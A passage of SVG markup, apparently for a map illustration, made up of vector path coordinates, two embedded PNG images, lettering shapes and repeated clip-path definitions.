				s0.6-0.4,0.6-0.4l1-0.1l0.5,0.9v1.8v1.9v2l0.8,0.5c0,0,0.9,0.8,1.2,1.2s0.6,0.8,0.6,1.2s-0.1,0.8-0.1,1.1s-0.8,0.9,0,1
				s0.9,0.9,0.9,0.9l0.5,1c0,0,0.4,0.6,0.5,1.1s0.6,1.9,0.6,1.9l0.8,1.1c0,0-0.2,0.2,0,0.6s-0.1,1.1,0.2,1.4s1.4,0.9,1.9,0.9
				s0.1-0.8,0.5,0s0.4,1.5,0.5,2.1s0.1,1.8,0.1,1.8s-0.1,0.9,0.6,1.1s0.8,0.2,0.8,0.2s1.2,1.4,1.8,1.4s1.1,0,1.1,0v1.8l-0.5,1
				c0,0-0.9,0.4-0.6,0.8s-0.5,0.5,0.4,1s-0.1,0.1,0.9,0.5s0.8,0,1,0.4s0.2,0.4,0.2,0.4s0.4,0.9,0.8,1.5s1.1,2.8,1.1,2.8
				s0.2,0,0.9,0.5s0.1,1,0.9,1.2s1.8,1.5,1.8,1.5v0.8l0.4,1.4c0,0-0.1,0.4,0.5,0.6s0.1,0.9,1.2,0.9s1.1,0,1.1,0l0.4-1.4l-0.9-1
				l-0.5-0.6l-1.6-1l-0.4-1.4v-1.6V137l0.8-0.1l0.8,0.9c0,0-0.2,0.4,0.2,0.6s0.5,0.4,1.8,0.4s0.9,0.8,1.8-0.1s1.1-0.9,1.1-1.4
				s0-1.2,0-1.2s-0.5-0.5-0.9-0.9s-1.5-1.2-1.5-1.2s-0.5-0.9,0.4-0.9s1.4,1.2,1.5,0s-0.1-2.4-0.1-2.4l-0.5-1.2c0,0-0.9,0.4-1.2,0.4
				s-1.2,1-1.2,0s0-2,0-2l0.1-0.8c0,0,0.5-1-0.2-1s-1.6,0-1.6,0s-0.8,0.2-0.8-0.1s-0.4-0.9-0.4-1.2s0-1,0-1s-0.5,0.5-0.8-0.1
				s-0.5-1.4-0.5-1.4s-1,0.4-1-0.1s0.4-0.8,0.4-1.6s0-1.6,0-1.6l-1.1-1.1l-0.5-1.9l-0.1-1.1c0,0,0.5-0.1,0.5-0.8s0-1.4,0-1.4
				l-1.6-1.4l-0.9-1.9l0.6-1.1c0,0-0.1-1.2,0.6-0.9s0.5,1.5,1.1,1.8s0.9,1,1.2,1.1s0.8-1.2,0.8-1.2s-1-1.4-1-1.9s0.1-1.5,0.1-1.5
				l0.2-1l-0.8-0.4c0,0-1.5-0.8-1.8-1.1s-0.6-1.1-0.6-1.5s-0.5-0.9,0-1.6s0.5-1.2,1.2-1.6s1.4-0.5,1.4-0.5s0.6,1.4,0.6,1.8
				s-1.2,2,0.1,1.8s2.1-1.8,2.1-2.5s-0.4-1-0.2-1.6s-0.8-0.1,0.1-0.6s1.8-1.1,1.8-0.1s0,2.1,0,2.1s0.8-0.2,1.4,0.1s1.5,1.2,1.4,1.6
				s0,0.5-1.2,1.1s-2.2-0.1-2.8,0.8s-0.8,1.4-0.8,2.1s-0.1,1.5,0.4,1.9s0.8,0.4,1.6,0.5s1.5-2.4,1.6,0.1s0.6,2.9,0,3.1
				s-1,0.1-1.1,0.5s-0.5-0.6-0.1,0.4s0.4,1.6,1.6,1.8s1.2,0.1,1.2,0.1l0.6,2.5c0,0-0.1,2.2,0.2,2.2s0.9,1,0.9,1l0.1,2.8
				c0,0-0.4,1,0,1.2s0.1,1.5,0.6,1.5s1.1,0.1,1.1,0.1s-0.4,1.8-0.9,1.9s-1.2-0.2-1.2,0.2s-0.4,0.9-0.4,1.4s-0.8,0.8,0.2,1.4
				s0,0.5,1,0.6s1.5,0,1.9,0s0.4,0,0.4,0s1.2,1.1,1.4,0.8s0.2-1.6,0.2-1.6l0.8-1c0,0,0.5,0.5,0.5,0.9s-0.7,0.1,0,1.2
				c0.8,1.1,0.8,1.1,0.8,1.1l1.6,1l-0.5,0.9l-0.9,0.9c0,0-0.5,0-0.9,0.4s-1.2,1.2-1.2,1.2l-0.6-0.1c0,0,0.4,1.2,0.5,1.6
				s-0.1,1,0.6,1.1s2.1,0.1,2.1,0.1s0.4-0.6,1.4,0.6s0.9,1.6,1.6,2.2s0.4,0.5,1.2,0.9s1.2,0.5,2,0.8l0.6,0.5
				C319.1,143.4,319.1,143.9,319.1,144.4z"></path>

				<path class="st4" d="M173.8,187.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2
				l-2-3l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
				s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
				s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
				s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
				s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S174,188,173.8,187.6z"></path>
				<path class="st6" d="M222.1,177.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6
				s-1.5,0.1-1.5,0.1l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2
				s-0.2,1-0.4,1.9s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8
				c0,0,0.9-0.8,1.4-1s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S222.5,178.3,222.1,177.3z"></path>
				<path class="st9" d="M257.9,259.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
				s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
				s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
				s1.1-2.2,1.1-2.2S257.9,260.4,257.9,259.8z"></path>
				<path class="st10" d="M270.6,296.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2
				l-1.5-1.1l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V262l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6
				s0.2,1.6,0.2,1.6s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.9,0.5-0.9,0.5l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2
				c0,0,0.1,0.5,0.5-0.6s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.6H260c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4
				s-0.1,1.8-0.1,2.8s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9
				s-1.1,2.5-1.1,3.2s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1
				s0.6,1.5,1.1,1.6s1.2,0.4,2.5,0.4S269.3,296.6,270.6,296.3z"></path>
				<path class="st8" d="M194.1,148.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
				c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L194.1,148.4z"></path>
				<path class="st7" d="M159.5,179.8c0.8-0.6,1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1
				c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6s-0.1,3.1-0.1,3.5s0,1.2,0.8,1.1s0.6,0,1.4-0.1s0.2,0.6,0.8-0.1
				S158.8,180.4,159.5,179.8z"></path>
				<path class="st5" d="M179.1,173.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8
				s0.4,0.9,0.4,1.2s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
				S179.5,173.9,179.1,173.5z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="99" height="84" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxZJREFUeNrsmWtv2kAQRQ2YJIKE
						NOkjhVLa9P//sT6TFAJ+YXeR7kqTrd32Q9Wuk3OkKy/gIDN3Z2Z3kyQAAAAAAAAAAAAAAAAAAAAA
						AAAAAAAAALEzeCLP32DIv3nuwW9+R9MyjtqctIdGWA3NuMuQg2ozjjpr0h6aMdRzj3RNW4yxRuyl
						yoyjNSbtkRlDaex07DRxOtF4bExJjBkHEwqn3CnTtTTmRFfG0h6ZcciIIxkxc3rmdO40lTEj3ecD
						XCn4O6eN03dd72VOoc/rmExJe2bGqdOF0yunK6eXMmaiLPFly5eqTAbcOn2TbvR6I7OKmExJe2LG
						scy4dJo7vZXmeq/LkFyBPxjw2emj0RdT4grT+DGkY0nbZsbC6b3TtdM7p9fKmBP9ltCQQ0naqly9
						0HfM9J3DoOk3+tsGQ9qXtWNTpqwZH2TIUkE+032jYOXkm3que05NJiUyKzP9ZE8P6V7WjjXrfc9Y
						KCOuZchSfWQWNPQmWPIOA4N8k1+rn3xVtoxMxpAhxoyRzJhoVj9X816ZUrVUMz8zpSfRDK/NtdS4
						kAmZ3muC/mRXZ8n/LltpZGYcaRl7rqDPZcBKTXxhmviwZcPn9x1WmfrIQXdmtbVROauCXTwZYsrU
						RMvYKwV/JUMWpkSlmuml2Wv4PUVussFe76WNMeWTxlmLKU/WkLZ9xqXJjDcy4lyfl6r/lZn9uyD4
						3oCteb3Ta/++3yiu9VnFxvChKX55O1WGXEhTPWNuekNhArw1s3/XYoA/LsmDcRGM9+xDfi5ZPkv8
						EnavmVyZpp23lKBtR/ALU8oqU972LWrIkIc0QdDXMulOGVSZQG+NdsaIMPhetQn6PlgaNzGZEYsh
						PiClZv2NgnhrzCjN7A9PbsuO4NfBniRcQUVlRGyGVAqy35xtVLaaoNyU5kikMrX/T4KfJD34V24a
						SanyzdofaYzMmVQdbPq6Sk/vgv+rg7wYmvrAGBEeeVjj2oLey+DHbEh4sNiWRY/SgJgN6XqmRxt8
						AAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAv8APAQYA7/lckkUOQGUAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 231 113.2729)">
						</image>
					</g>
					<g>
						<path class="st17" d="M268,128.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C267.5,128.3,267.7,128.3,268,128.3z M273.1,138.5c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C270.6,144.2,273.2,141.6,273.1,138.5z"></path>
						<path class="st19" d="M277.1,135.2c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C277.9,140.8,278.1,138,277.1,135.2z"></path>
					</g>
				</g>
				<g class="st16">

					<image style="overflow:visible;opacity:0.75;" width="70" height="32" xlink:href="[data-uri]
					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
					tczJqAPSbQAAAABJRU5ErkJggg==" transform="matrix(1.1106 0 0 1.1106 264.7389 187.973)">
					</image>
					<g>
						<g>
							<path class="st17" d="M270,197.7v1.7c1.2,1.7,2.9,2.6,4.9,2.6c0.7,0,1.5-0.2,2.4-0.7c1.2,0.8,2.1,1.8,2.7,2.9
							c-0.4,3.2-1.8,5.5-4.2,7.1c-2.1,1.3-4.8,2-8.3,2v-15.7h-1.7v-2.1h15.6v2.1H270z M277.4,204.6l-0.5-0.7c-0.7,0.4-1.6,0.6-2.6,0.6
							c-1.4,0-2.8-0.7-4.2-2v8.4c1.7,0,3.4-0.6,4.9-1.7c1.9-1.3,2.7-2.8,2.6-4.3L277.4,204.6z"></path>
						</g>
						<g>
							<path class="st17" d="M284,197.7v12.1c1.8,0,3.3-0.3,4.9-1c2-0.8,3-2,3-3.4c0-1.8-0.7-2.6-2.2-2.6c-0.4,0-1.2,0.3-2.8,1.1l-1.1-2
							c1.2-1,2.6-1.4,4.2-1.4c1.3,0,2.4,0.5,3.2,1.5c0.8,0.9,1.2,2,1.2,3.4c0,1.6-0.7,3.1-2.2,4.3c1.1,0.8,1.7,2,1.7,3.6
							s-0.8,2.8-2.4,3.7c-1.3,0.7-2.8,1.1-4.4,1.1c-1.2,0-2.7-0.6-4.6-1.8l1.1-1.8c1,1,2.2,1.5,3.8,1.5c1,0,1.9-0.2,2.7-0.7
							c0.9-0.5,1.4-1.2,1.4-2.1c0-0.7-0.4-1.4-1.2-2c-2.4,0.9-4.6,1.4-6.6,1.4h-2.1v-14.7h-1.3v-2.1h11.7l0-0.5c0.1-1-0.3-1.8-1.2-2.4
							c-0.8-0.5-1.7-0.8-2.8-0.8c-1.3,0-3.1,0.6-5.7,1.9l-0.8-1.8c2.7-1.5,4.9-2.3,6.6-2.3c1.6,0,3,0.5,4.3,1.5
							c1.4,1.1,2.1,2.3,2.1,3.9c0,0.1,0,0.3,0,0.4h1.9v2.1H284z"></path>
						</g>
						<g>
							<path class="st17" d="M309.8,197.7v15.5h-2.5v-10.5c0-0.2-0.2-0.8-0.8-1.7c-1.3-2-2.8-3-4.7-3c-0.6,0-1.3,0.3-2,0.9
							c-0.1,0.1-0.3,0.3-0.6,0.5c0.5-0.1,0.9-0.2,1.3-0.2c1,0,1.9,0.2,2.6,0.8c0.8,0.6,1.2,1.4,1.2,2.4c0,1.3-0.5,2.4-1.4,3.6
							c-0.9,1.1-2,1.9-3.3,2.4l-1.6-2c1.1-0.4,1.9-0.9,2.7-1.7c0.9-0.9,1.3-1.6,1.3-2.3c0-0.3-0.4-0.7-1.5-1c-0.8-0.2-1.6-0.3-2.2-0.3
							c-0.2,0-0.4,0.1-0.8,0.2l-1.2-2.2c1.2-1.3,2-2,2.4-2.3c0.9-0.7,1.9-1,3-1c2.2,0,4.1,1.1,5.6,3.2v-3.2h4.7v2.1H309.8z"></path>
						</g>
						<g>
							<path class="st17" d="M304.3,211.1c-0.5,0-1.2,0.2-2.2,0.5c-1,0.3-1.8,0.5-2.4,0.5c-1.2,0-2.4-0.4-3.5-1.1
							c-1-0.7-1.8-1.6-2.5-2.9l1.3-1.8c1.4,2.3,2.9,3.2,4.8,3.2c0.5,0,1.2-0.1,2.1-0.4c1-0.3,1.7-0.5,2.2-0.5c1.6,0,3.1,1,4.6,2.8
							l1.7,2c-2-0.4-2.7-0.5-2.9-0.5C306.4,211.7,305.3,211.1,304.3,211.1z"></path>
						</g>
						<g>
							<path class="st17" d="M315.8,197.7v15.7h-2.4v-15.7h-2.5v-2.1h7.3v2.1H315.8z"></path>
						</g>
						<g>
							<path class="st17" d="M334,197.7v15.7h-2.4v-1.7c0-1.2-0.9-2.6-2.8-4c-1.8-1.4-3.3-2.1-4.7-2.1c-0.7,0-1.4,0.2-1.9,0.6
							c-0.6,0.5-1,1-1,1.6c0,1,1.1,1.9,2.1,1.9c0.4,0,1-0.2,2.2-0.7l0.7,2.3c-1.2,0.6-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
							c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.4,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
							c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-1.9h-1.6v-2.1h19.4v2.1H334z M331.6,197.7h-8.7
							c2.6,1.6,4,3.5,4,5.8c1.4,0.5,2.9,1.8,4.7,3.7V197.7z"></path>
						</g>
					</g>
				</g>
			</a>
		</g>

		<g>
			<g>
				<defs>
					<path id="SVGID_1_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_2_">
					<use style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_3_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_4_">
					<use xlink:href="#SVGID_3_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_5_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
					s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
					l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
					l0.8-9.8L164.5,163.5z"></path>
				</defs>
				<clipPath id="SVGID_6_">
					<use xlink:href="#SVGID_5_" style="overflow:visible;"></use>
				</clipPath>

			</g>
			<g>
				<defs>
					<path id="SVGID_7_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
					l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
					c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
					l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
					L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
